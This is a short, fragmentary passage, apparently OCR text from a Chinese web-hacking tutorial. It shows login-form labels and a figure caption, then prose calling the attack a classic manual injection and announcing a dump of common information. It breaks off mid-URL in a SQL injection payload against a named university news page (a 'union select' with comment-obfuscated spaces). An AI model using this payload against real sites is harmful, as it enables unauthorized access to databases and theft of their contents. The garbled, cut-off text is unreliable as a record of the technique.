 LOGIN
4
PASSWORD:
2
Login Reset
5
SITE MAP
图 4
其实如此简单而又经典的注入使用手工也是一个很好的复
习。下面我们来爆常用信息。访问“http://ictd09.uestc.edu.cn/
news.php?id=2/**/and/**/1=2/**/union/**/select/**/1,user